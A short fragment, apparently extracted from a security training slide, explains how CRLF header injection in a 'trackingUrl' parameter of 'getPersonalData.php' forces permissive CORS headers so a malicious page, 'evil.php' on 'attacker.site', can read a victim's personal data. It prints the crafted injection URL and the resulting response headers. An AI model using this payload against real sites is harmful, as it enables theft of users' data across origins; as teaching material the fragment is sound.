 http://target.site/getPersonalData.php?trackingUrl=test%0d%0aAc
cess-Control-Allow-Origin:%20http://attacker.site%0d%0aAccess-
Control-Allow-Credentials:%20true
The following image
shows the AJAX
request initiated by
the malicious page
evil.php.
evil.php
getPersonalData.php
attacker.site
target.site
HTTP Response Headers:
Access-Control-Allow-Origin: http://attacker.site
Access-Control-Allow-Credentials:true
eLear